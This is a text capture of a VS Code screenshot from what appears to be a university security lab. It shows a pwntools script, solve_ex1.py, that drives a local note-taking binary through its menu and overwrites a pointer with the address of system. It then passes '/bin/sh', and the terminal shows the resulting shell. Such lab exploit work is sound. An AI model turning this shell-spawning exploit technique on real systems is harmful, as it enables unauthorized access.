 Activities
Dec
solve_ex1.py - lab6 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
LAB6
bin
ex1
ex2
.gdb_history
core U
ex1_dump U
ex1_notes.txt U
ex1.c
ex2_dump U
ex2.c
Makefile
README.md
Screenshot from 2024-12-19 23-53-14.png U
solve_ex1.py
solve_ex2.py
OUTLINE
TIMELINE
22
2
1
solve_ex2.py solve_ex1.py ex2.c ex2_dump U
solve_ex1.py > ...
23 # address of config -> 0xb726c0
22 system = 0x401060
21
20
19 io.sendline(b"4\n")
18
17 io.sendline(b"3\n")
16
15 io.sendline(b"5\n")
14 io.sendline(b"1\n")
13 io.sendline(b"0")
12
11 io.sendline(p64(system))
10 io.send(b"test\n")
9 io.sendline(b"1\n")
8 io.sendline(b"1")
7
6
5 io.sendline(b"/bin/sh")
4 io.send(b"test\n")
3
2
1 io.sendline(b"2\n")
42 io.sendline(b"1\n")
1
2 # io.sendline("5\n")
3 # io.sendline("1\n")
4 # io.sendline("0")
5 # io.sendline(p64(system))
6 # io.sendline(b"abc")
7 # io.sendline("1\n")
8 # io.sendline("1\n")
9 # io.sendline("1")
10
11 # io.sendline(b"/bin/sh")
12
13 io.interactive()
14
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
4. Configure
5. Reset Config
6. Changelog
7. Exit
Choose option: Input the index for your secure note: Input your title: Input your note:
..::[.HIDDEN NOTES v2.0]::..
Currently using: 2/64 notes
1. Create Note
2. Read Note
3. Save Notes
4. Configure
5. Reset Config
6. Changelog
7. Exit
Detaching from process 5427
$ ls
bin ex1_dump ex2_dump 'Screenshot from 2024-12-19 23-53-14.png'
core ex1_notes.txt Makefile solve_ex1.py
ex1.c ex2.c README.md solve_ex2.py
$
main* 0 0 0 -- NORMAL -- Ln 42, Col 1